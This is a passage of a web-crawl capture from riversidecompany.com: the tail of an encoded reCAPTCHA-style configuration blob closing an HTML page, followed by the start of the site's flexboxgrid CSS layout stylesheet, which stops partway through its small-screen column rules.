gsKBFh3Dglhaw5DCpBnDkA3Dr8KMEQjDgE3Co8OYa1cbwoUJw6kEIsOpQV98w43CklXCusKGHH/CkAnCuBt+wp3DlUrClcOXwp/Cv3xjEsKhW8KLw4prRMKew5Ywd8KLwqrClAF9bhh5JBXDrzRDwqQFI3YWbD8Yw7gvwpPDhzJsY8OibAXCiwnDi1vDj8KiPsKjw7h5ZzwYwpALRnRgbcKhTjY1w4/CtwBNw69PEsKobA8MC8KQw57DrsORw4/DpcOPYsKLwpYCXMOGw5nDnsOrw4nDukM5BAHDvhl8woTCtXPCtDg5w4JzKMO5wpfDuMO4w6XCs8OBBVDDiA0/[base64]/CgsOwI8KTDC7DuEjDqMKQEcO6cHEzw64/WsOrwpRcE8OzNmE5wp3Cu8KSwqFZwq1nc07Dug4Sw7/CmsOGwrfDpMK7w7JFGj/DqcKxD3gbwpjDt8KpAy04MsOfw5XCojHDl8OPHlxew6rCjMKME8ORYELCqsOmw6fDjsKfw6jDiGBiw6AiXhNjw7NFTWxqE2bDqcOWJH7Cjn/[base64]/DgHcxKw0sw6PCni7CjT4Ew7ECZRR3w7NYc8OcwrwnwonDo8K0HsKLQFB9Y3rChcOQHg9HCcOwwqYqPcOTw4PDlCoecsKkGsO+w7bDijrDrcOmw5B9JcOUw4TDny5/wpPCusOKwpI6GylsKcO8fxPDj3YtwqZ7w4zCoH/CrDvDjsKewpsRwp/DsEXCssKzw6LDgCjCn8KUccOHw4gLXELCisKoTmE3wo5pwovCrMKtw6/DncOYVcKywqdzSxDDvcOkcMKKYsOcdsOYwr3Cu2/Ci8OKw6nChwp8CGxZw59kUFTCv8O0CV9TN0dww4IAw7jCvMOGDBbCjsKoN2XDucODw6DChV/CiMKLacKGUsOnwoJnwrEGwoHDmR7CpVrCi8KKw4BkRjFKPsKFwqDDs13DncOzPzPDo3A/wpnCusOnwq0fwrvCscOowqDDkjfDhXQ7DG7CgR1/[base64]/[base64]/[base64]/CkCY/[base64]/ClsO5woxZwrATP8K0IMKIW8OTRwscwpJ3JMKpwrDCqUTDgBZywrPCssK/[base64]/GRjDkHTChcOfw7/CqG3CjMK3FMOKw7vCp2AhCC3CvxcpwozDucK2a8OGUsK2LcKpwqTDl3fClsO4wpvCicKze0Npw47Dh8Ouwp3CkF4ASsOrw7PCnRJAw6bDicKqw63Co8OHwrbDtMOfPMOhwonCgEnDqHvDujQ8w5FfwqrDulkiwoHDhMOQw4jDpRUQBhNwXcOXQ8KDFsO/b8KvCBFvwpE1wo0Awp9/D2PDmw4WGMKBMsKEw7YywrPDrsKtZk/DpBUsw4cCwovCm1RZwqZvwqo+PUbDjwRkJ0hLw7vDvMOCUMKDa0rDksO7wrd6wpXDisO5HMKBwpw8w78xHzUOwoR/LVHDpxfCtDrDhFTDjCLDukJ5wqfCrXvDj8KCw5nCrAzDsMOgShUpwqVqw6EmwrXDosOECjVtwq9uwqJXcMKUfsOkU8O1R3FqV8KxDjTDjcOca8Kqcz1EwpDDn8O6w57DvMKnP0gMw4QhbBjDq3fDtMOVDcKvwqnDmjDDvMO/w6p6wqEYwqJOwqJ+w67CjAJUw4IRYj15wpbCtcK/[base64]/QcOQwrfDqsOBw6HCjkvDiBZwFcOBEsKfc8KHTsOCw53ChVsqwprCtWRfwr8+w4IEw7/Do8OhwrjCnm/DsXrDhMOtajnDhjDDhsOod39hw7Rdw57Dv8OYw59YBBvCr8OtMHZTGWs8KcOXwpVYwrdiLClnw6pcwofCocOLw5XDgMODwrJmN8K5w6F3w5TDjMOUw4h6QcOEZi3Dp8OGwpRlcMKew6/CgsOscsKFwr9Xw7dLwqp8wpnDj8KYw6slw5fCgWTDnlx7w4bDj2vCjDxsfmnCoV/Dq8OWw53Ct2nDnMKyw47CpALDv8Ome8OUw5bCk8O0fiZYwpbCvMOhRV/Chl9Iw7LDtSJWwqgrCWnDrUhew41NHQ/DmUrDlSnDtwJdFn5KOMOKw5BfMsKQHC3Dq8Ohw4jDqcOTYsOzYMODwpfDgDzDpcOoN3VGw4/DtSfCicKzQ8KNKsOQw5bCt8KBP8KWwrrChMOFZMOhw5/CncKowozChcKoVQZOw7TDp1nDosKiw6QHcMOowpQLXMOeH8O1JgDCjMOqAMOCeMObwoAwYMOVwoHCm3slwos9LGwaIMKpeQ7CjmUTMcOFSsOGw7jDgyjDgUbDs0ZDw7/Dq1dvwpfCiiwpIDvDn8KNw79gwp02ZCnCgTEbwr/[base64]/[base64]/A8KgwqHDugDDtSbDtcKVw4nDtXB2eRYcw7TDsCMZwqjCrDXDmwjCjxICw7sDJMK9woMnw4ZwwqEYQ8KZwpDCv8K6wp8dUEzDtsKvOnIjXMOYR8OsdxrDtMKgdMKWLnQsZ8KcYjnClsOUw4XCgMOgEjfCjsOGw5/DkMKuAxo6wrbChljCmG05w5IhHcKKwqwUwpUzdsOIwqHCmQ7CqSQtwpTCrcKTGhrDiMOuw6spJMKnRQvDikzCtsOww7DDsA3CrsONdAvDgz/DpxNLS8OVw6sHw7Vnw4MxwpVswr4zY2ZiD1xWfcKdw6PDjcOtQG/[base64]/DkcOfTTAfFsO/[base64]/[base64]/DusKMw646w4NIwqh4L3LDqcOGFMKWXsK/enZewrTDswhUIRPCl3NuNMKmKBpvwr/[base64]/DlcONSxZYw4hyc8OhUCJ/wq0/wqPDlnRENnvDljTCo8OVw4YdTMOUwqNrw4wCw5nCh8KYDncEwqzCsDM4S8KGAcKxGMOTwpPDmGwoYMOiwq7Ck8OwEldjw5zDqsOjwpRGa8KUw4DCsSI/QnXDvzTDnsOHw54rwpLDkcKewq/ChxjDrWbDpQ/[base64]/CrcOuw73DixPCgsK5wpDCuRxewodpwpYYwpd1w6giPcOeGBnDsUbCp8ORFnHCqsKDwobCoMO0SQRRw7nChDVMRAzDlGTDv106wqFnwq7DvcOtBnNiwpUIbMKqGhvDoVRya8Knwo3DgzbCjsK+w4pYai/DsgFVG0XDrEcUw7nDhFl8woXDlsKOaW3DhsOMw7fDqWJiN1opwptEO3jChlc6wpDDtMKMwojDkQzChsOsRVXCuGrCs1ZrMyYww60JRMOAGsKSw4/DuyLDkXTDmH5SaWY0wpAMJMKMwoVHw7cPQ3JeLcOpJmvCscOcAEQ8wqfCg27Duk3DkinCgkV5ZU8Dw75Rw6jDhX7Cl2LDm8OzwqE+wq3CkAQIJxJgwq3CiFEvNB5EHxHCksOqw48/wq0/[base64]/[base64]/[base64]/ChU/ClMKzwpHDnMOPMCDDiEPChl/DpsKHBcO5Xn5FP3k7wo/ChStrw6PDrsO4bcOhwoDDnGx7w7pxScK+wo4iHzQfXivDuGPCk35FesOPw5AgU8KpwogDYgbCtjdUw4HDpMKTFcK+VMKZI8O2wpnCg8O+w41lwrZ1TsOzXk3Dg3NKw7zDnhDDqUkqw6weOsOdwoxhw4PDm8OJwq5BYygUw7vCiMORd1TCq8KpQ8K/w54Xw7AyB8OqNcO6EsKuw40OXsOSCjnCpGMFWW51wofDrnQ1w7nCosKEdsOWdcOrwqTCo8OINVTDvcOZLkFow7fCgsOgHMK5A0zCk8KhWxfDvMKvwoJbwpF0wqvDqsKTAiNNMcOAXnvCvE9VHMKbHjzChsKkwoRgSx3Ch1/CtHTCqTLDiTUIw7JRw4nCi1jDsxNfScOeZQB5w57Cs8O0ElHChBTCj8OSw6dSwoNAwqlZHQTDhx/CqMKdwrFmwrMONkUuw6RBI8OfbsKqasO4woQzw5LDkydjw43Dv8KxGxbCl8KHwqdgworDicOmAMOkAgTCkHzDjGLCpGHDqEPDpCt+w6ltwqXDpcK8w6wOw7FkJsOOU2hUw7HCpcKtw7fDrnYWw6IXw6DDtcO/w71UNFDCiMKRCsOHw5dmwrXDl8KrNMOsKV9Nwr4LJlNgw7fDmRPCpxLChMKwwrUrLEHCtcObB8OCwq5TCHzDuMOsEcKMw5vCpMO/d8KvIxAUZ8OFLAsswr/Du8KMEsOwwr4+IsK4M2Y9VnwKwrsROMOnw5PCqETCvnnDqGIMwofCu8OJw6zDucOEaMKnGAwIw6dnw69IU8OWw5N1IXQ3w5lTPkoVA8KVw7HCn8ODKsOgw5TDiVfDvATDoH3CuAURC8KMw4clw4dMw5gEwoZ4wovChX/Dkmx5GRNvXWvDg8OJd8KRV0HCp8Oww71sHlozLsOLw404VUs2wpsABsK0w4c3AA/[base64]/[base64]/DlFJwdcOUP8OAw6/DmsOcCX9HP8KAFBwmwo7CgGcSZH9XbxMUTRNtRMKFd8OVwrQyP8KTFMOdNsOwBsO4J8KeCsK5BcKAw6VOwr9EFcOow4Eebi8tR0RibcOGaA9XUF5xwqbCisOpw6Ffw6Zaw6IIw5lRBgFRS1vDu8OEw7UYWDnDosOtUMO9w5DDkcOWHcKcUjnDg0/CgiUpwrbCrsOZdy/CkcOQf8OAwp4Dw4bDjwxNwp1VLmYqwqDDnWPCqcOlIMOYw4/CgMOcwpnCqQbDlMKQSsOSwrU5wrPDk8K7w5jCh8KOTMKiQWxSQcKuMg3DqxXDpMKEM8OIwp/DtcOeNScbw5nDiMOFwoYrw5XCnhfDt8Obw43DgMOKw7nCjsK0w4dpHWF/[base64]/Co8KWwr5IIDjCjcOaw4PCiDZUFhVowonChX8Ew7DDtWLDnMKHwos/VCDClcK5AwDDisOVeXLCjk3CtX9qb8KFw6/DucK2wqVrcsKUQ8KOw44ww6rCuk1jQ8O3X8ObGQkew7vDiUgQwpMDC8KcecOJGFLDr2EhD8OowqDCszXCrsOQQ8OLbFw3BmUIw4ZzES7DhU0kw57DrkLCk0hWD3PDjQ/[base64]/DpsKPw4DDoyA1YcOsw6rCgMK0ecOMwp/Do8KKw4jCuxNTw5drwodsw6ABwpvCnytiw7AoGULDtMO4FRvDq2/DkcO2NMOhw6Vdw7QYGcOMwqPDm8OMLXrCtmQ8WijCkSt+wp9hw6LDmGB8GWbCiBsgLsKZEGprw7UMC3R/w6LDhMOoAhZ6wo1bwq90w4gQPMOBBMORw73CgsKnw63DssOOw69Yw5zDvUdtw7rDgHjDo8OUADfDkTPDksOULMO1FSgXw5Y6w69ROGbCoAVjwrYjw6Z3HXoIcsK/IsOJUsKFS8O8w7lwwozCrsO7AVbCnjlkwqIWE8K9w6jDpl1Dd1DDoCHDqmlCw5fCszcCYcONOhLCjkHCpD5IS2jDv8KPw656c8KdC8KPwqBawrE4wqU/NGVcw6HDosKMwrLCs0JcwoTDqgsjbBZ/JsObwo3CmWbCoRYEwr7DrEQXbHIfLcOpP2DCiMKlwr/Dk8KzZljDtmRuDMKOwoImWSvCrsKtwpoIG0E2UsONw63DthPDgcO0wpQbfR7CuERrw61Xw6d9BcOwMijDtlzDr8ORwr8iw6VyGAnDlcK9ZmvDnMOLw7rCk8O9aCVlFcKvwpPDl2woU0gZwqEuHXHDoFbCmw9xeMOIw58nw5jCiH3Dl1rCkX/DtVLCiBHDhcKWe8KwWQEww44lGRZBw6IRw7kTJcKeKSkAcFh/KmQOwrzCtU7DlyLCucO+w75lwocIw7zDosKlwp5yDsOowrvDv8OXX33DnXDDpcKywpYKwoI2w4M/LGzCtnB5w6cNWTjCiMOqWMOWQ33DsE4sOcOYwrtnbUckOcOfwpjCiQlswrvDkcKAwojDisORIlhrScKuw7jCt8O/fnzClsO8w4vDhzLCm8Odw6LCocKTwrgWKR7CkcOFAsOedmfCo8KUwrzClD0Ow4jDh3Ujwo/DtzJqwoTCu8O2wpV2w6U4w7DDicKfYcOQwp3DqHdsw5Etwqhjw43DucK+w7kdw79NF8OuJgHCoF7Do8OgwqE6w6FDw6A5w5QaciBVScKROMKcwr0lOELDpQ3Cg8ORamEFUcOtPW1ow7Ykw7jDlMOvw5DCkMKvVcK5dMOXSG/DicKuCcK9w7HCg8OUX8O0wr/CvEvDuHTCvyHDqzcuCMKxGMKlej7DmsK2P10cw7LCsD/Ckn8XwovDucKKw4sgwqjDqsOFHcKJGcKXJsOCwpgkOzzChHpHeTPCrcO9aRQpBMKTwqcawogkfMOFw5pRwq13wrhVa8OFOsKkwqI9VC88woFGwrfCjMObZ8OQehvCssOqw5l2w7/Dl8KYRsOXw5fCu8Ohwp0hw5DCpMOxBVLDl2wjw7LDuMOJZHROcMODHBfDvsKAwrpew4DDlsO7wr4ywqPDpld3w69IwphgwrEITgXClE/[base64]/I17DuMKbw5sHCMOGw4kpwoDCqGxIwpzDl1ZyPMOSaMKXXsOxRx3CkVvDpQN9wqvDuh3CtnErPX7Dk8KmK8OkfDLCpkFZL8OfwrswNFfCqyAIw4xyw4PDnsOswoNlGGnCmB/CowYGw4fDjjgtwprDngBIw5/Djnddw5nDny0JwpVUw4Iiw71Iw4hrw6tiN8KYwo3CvFPClcOnYMOXb8KBw7/ClBN+CnMPYcOGw6nCtsOVAsKtwqZswoQ6JAFHwp/CvFACw4rDiQdMw73CqkBRw4Zlw5/DoDAJwo0vw7vCu8KlUHzDlQZTVMO2R8KKw4fCn8OWcy0uHcOTw4LCngbDpcKVw53DtsOKdcKcIypLXylcw7PDu1Y7w7LDu8OSw5tiwp83wofDqA3Cm8OVRMKNwph4TRMtJMOQw7Qww6jCqsOFwoxKEcKNG8KiXFLDp8OVwq/CgwvDoMKjUMOwIcOtNUIUX0Mlw41yw7VRw7jCpzvCrwkzEcOzdQbDnHAJQsOFw6PChmNQwoLCoSJJWWPCjU3DiBx1w458PsOKTWhtw68qLBBwwprClU/DncOow6UIC8O1OMKGTcKCw6Q4NcKLw7DDuMOOTsKBw6jChsOMFE/DscKww7kxAE/[base64]/CsMK/DcOJYsK/ccK6w5XDuFrDuCPDpMO+EMKwIS/[base64]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[base64]/DkB/ChMKqwopnJsOiI3giw5cmw6c9Ox/CoytFw6lkw5NnworDvHjCnHMbw7LDigd5VFrCpyhWwozDm2DDnEHDmMOxSEwLw6bCkyDDt0zCvMO1w5/DkcOFw6hNw4RFEzTCsGVZw5jDv8KPIMK3wrzClcKpwpImOsOrEsKOwrlCw6IFWwYoX0vDi8OGw4/DmDrCtnjDqmTDumoKcnQ2TlDCisKLakwmw4TCvMKIwrB8dcOTwoQKUBDCrho3w63Cu8Ofw7XDlFYHex7Cj3FgwoENNsKewrfCpgPDq8O/w6EtwqsUw65Jw5NawrvDusOew7zCocODHcKnw4pKwpfCtygOV8OfI8KJw5jDjMKJw5rDucKTR8K4wrTChxVOwqFDwr5RdDPCt1rDojdJVBUkw6xxN8KoM8KBw7tmHMKLLMO3fllOw6zCqsOcw4LDq07DoDTDsFt3w5V9wppkwrHCiStawpzCrhIyAcKIwp1zw5HCjcK/w4N2wq4gJMKwcEjDhUpXBsOZNAcVw5/CucOLScKPOTgfwqpDSMK4d8Kew4g0w5bCkMO0a3cmwrgwwovCsi7CosOpKMORGjjDj8OGwoVPwro5w6/Dk2zDsUtuw6sgKC7Cj2QlNsO9wpnDuH0Ow6vCjMO1emA3w4PCv8OcwpzDp8OjaCYMwokSwojCtx4wThvDhgbCt8OXwo7CnEVXZ8KhWMOIwprDr0bCsUDChcKuOFovw7R/GGnDh8KSTcOjw6jCsErDvMKewrEqTWY/w4TCkMO5wqtiw7rDvmHDnxDDmVsvw6fDr8KDw5rDu8Kxw6/Dowwvw6h1TMKAKDrCu2bCuW8BwrA6eCUcFcK5wq5zBwQgRCPCtQPCj8O7IcKYMXDCnzUzw5Zhw6XCnFduw6EQY0fCisKZwrQpwqXCocOjaFEdwpDDp8Kbw7BBLsOFw4lYw4LDiMOuwqk6w7x7w5/CiMO/Sx7DgUHCmcK9RFsKw4JrLHrCr8KyB8K+wpRiw7tnwrjDicKOw7BTwqXCi8O+w6vCqWN/[base64]/CjEE5U17Dpx0uwoPCqS4xBMKhKyVSZMKjwr/[base64]/IGPDp8Ouw6pUwrJUwrPDryh3w5pHwqDDh3Yuwqh8EgfCvcOQw4UPFEMNwqnDlcODFlMJF8KHw5ZHw7VtahJ3Q8Ojwo9aGG5hRTEkwptwYsOMw4ZCw4Vvw5bCkMKjwp19BsKAXmTDrsOPw7vClcKWw5pDOMOsUMOKw4/Cqi9gPcKmw5vDmMKlw4QjwqLDmw0UX8OlU2kIUcOhw7wTFsOwAsKPAkbCny5COcOvRSPDrMO1EDfDtMKfw6LDnMKVFcOBw5DDrErChsO2w7TDjzjDlWDCu8OyLcK0w5kXWhNfwqoTChgZw6TCqcKSw5/DisKdwp/Dn8KhwpxRe8Knw6TCs8O1w7wdRizDhFoWEA0rwplvw7Ntw7LCm27Dl11KOF/[base64]/DqsKXdSBrwqTDqmd5wqAOfCEaMREvw7jCosOXwrPDocK7wrZNw60WYiRvwod/[base64]/ScKuw7/[base64]/[base64]/Dgidyw5glXXzCnHTCocK8w6hQNUIzw6PCoMKww6HCgMKPEGMow6kLwp19OzxwR8ObSgXDt8K1wqzCicKawqbCkcODworCmGjClsOwGHHCqy4ORRRfw6XClsKGDMKoW8KNM1DCs8Kpw5U5G8K5e00oZMKME8OkSATCmDPDhsOtwoDCnsO4V8KEw53DqsKww5/CgWltw7wAwqcmDmwQVjJHwrfDqWHChHDCphbDpz3DjV3DtifDkcOuw5kNAWjCnGBBGMO7w50zworDr8KXwpoHw6cfJ8OeYsKKwr5EFcKVwp/[base64]/[base64]/CuMOsAGXCmAPDsMKewoPCrcK2c8OmQhbCk8Kaw53DrB7CrcKsFkvCp8KEenEzw652w4vCk2/Cs0rCj8K2w4g8W1vDlHPDrMKtJMO8eMO2C8O/PjfDi150woRnTcOpNiUqXSRJwpDCnMKyHEXDn8O4wqHDsMOQWVUdfCnDrMK4Eg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.riversidecompany.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kzw/8XiiUJrOFsfGPb1xGhStBJ/ZHDb27adeUBA9hoY\\u003d\x22,1,0,null,1,1769152306683,0,0,[195],null,[138,140,114],\x22RC-1mlgnyGyaqWIog\x22,null,null,null,null,null,\x220dAFcWeA5zqUHcufp3Yp8wqYthgTaFOyfn59NtLq6pAnkgeiM3k1ZI3n963-dVjILTsrRTfc5r3aC9tR0iWSTGA-rzXFvV3SXJxg\x22,1769235106708]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.riversidecompany.com/css/common/flexboxgrid/flexboxgrid.css
body_size: 2482
content:
.container-fluid,
.container {
  margin-right: auto;
  margin-left: auto;
}

.container-fluid {
  padding-right: 2rem;
  padding-left: 2rem;
}

.row {
  box-sizing: border-box;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 0;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -0.5rem;
  margin-left: -0.5rem;
}

.row.reverse {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}

.col.reverse {
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
  -ms-flex-direction: column-reverse;
  flex-direction: column-reverse;
}

.col-xs,
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-offset-0,
.col-xs-offset-1,
.col-xs-offset-2,
.col-xs-offset-3,
.col-xs-offset-4,
.col-xs-offset-5,
.col-xs-offset-6,
.col-xs-offset-7,
.col-xs-offset-8,
.col-xs-offset-9,
.col-xs-offset-10,
.col-xs-offset-11,
.col-xs-offset-12 {
  box-sizing: border-box;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  padding-right: 0.5rem;
  padding-left: 0.5rem;
}

.col-xs {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  max-width: 100%;
}

.col-xs-1 {
  -ms-flex-preferred-size: 8.33333333%;
  flex-basis: 8.33333333%;
  max-width: 8.33333333%;
}

.col-xs-2 {
  -ms-flex-preferred-size: 16.66666667%;
  flex-basis: 16.66666667%;
  max-width: 16.66666667%;
}

.col-xs-3 {
  -ms-flex-preferred-size: 25%;
  flex-basis: 25%;
  max-width: 25%;
}

.col-xs-4 {
  -ms-flex-preferred-size: 33.33333333%;
  flex-basis: 33.33333333%;
  max-width: 33.33333333%;
}

.col-xs-5 {
  -ms-flex-preferred-size: 41.66666667%;
  flex-basis: 41.66666667%;
  max-width: 41.66666667%;
}

.col-xs-6 {
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
  max-width: 50%;
}

.col-xs-7 {
  -ms-flex-preferred-size: 58.33333333%;
  flex-basis: 58.33333333%;
  max-width: 58.33333333%;
}

.col-xs-8 {
  -ms-flex-preferred-size: 66.66666667%;
  flex-basis: 66.66666667%;
  max-width: 66.66666667%;
}

.col-xs-9 {
  -ms-flex-preferred-size: 75%;
  flex-basis: 75%;
  max-width: 75%;
}

.col-xs-10 {
  -ms-flex-preferred-size: 83.33333333%;
  flex-basis: 83.33333333%;
  max-width: 83.33333333%;
}

.col-xs-11 {
  -ms-flex-preferred-size: 91.66666667%;
  flex-basis: 91.66666667%;
  max-width: 91.66666667%;
}

.col-xs-12 {
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  max-width: 100%;
}

.col-xs-offset-0 {
  margin-left: 0;
}

.col-xs-offset-1 {
  margin-left: 8.33333333%;
}

.col-xs-offset-2 {
  margin-left: 16.66666667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
  margin-left: 33.33333333%;
}

.col-xs-offset-5 {
  margin-left: 41.66666667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.33333333%;
}

.col-xs-offset-8 {
  margin-left: 66.66666667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.33333333%;
}

.col-xs-offset-11 {
  margin-left: 91.66666667%;
}

.start-xs {
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  text-align: start;
}

.center-xs {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
}

.end-xs {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  text-align: end;
}

.top-xs {
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}

.middle-xs {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.bottom-xs {
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}

.around-xs {
  -ms-flex-pack: distribute;
  justify-content: space-around;
}

.between-xs {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.first-xs {
  -webkit-box-ordinal-group: 0;
  -ms-flex-order: -1;
  order: -1;
}

.last-xs {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}

@media only screen and (min-width: 48em) {
  .container {
    width: 49rem;
  }

  .col-sm,
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12,
  .col-sm-offset-0,
  .col-sm-offset-1,
  .col-sm-offset-2,
  .col-sm-offset-3,
  .col-sm-offset-4,
  .col-sm-offset-5,
  .col-sm-offset-6,
  .col-sm-offset-7,
  .col-sm-offset-8,
  .col-sm-offset-9,
  .col-sm-offset-10,
  .col-sm-offset-11,
  .col-sm-offset-12 {
    box-sizing: border-box;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }

  .col-sm {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    max-width: 100%;
  }

  .col-sm-1 {
    -ms-flex-preferred-size: 8.33333333%;
    flex-basis: 8.33333333%;
    max-width: 8.33333333%;
  }

  .col-sm-2 {
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
    max-width: 16.66666667%;
  }

  .col-sm-3 {
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
    max-width: 25%;
  }

  .col-sm-4 {
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
    max-width: 33.33333333%;
  }

  .col-sm-5 {
    -ms-flex-preferred-size: 41.66666667%;
    flex-basis: 41.66666667%;
    max-width: 41.66666667%;
  }

  .col-sm-6 {
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%;
  }

  .col-sm-7 {
    -ms-flex-preferred-size: 58.33333333%;
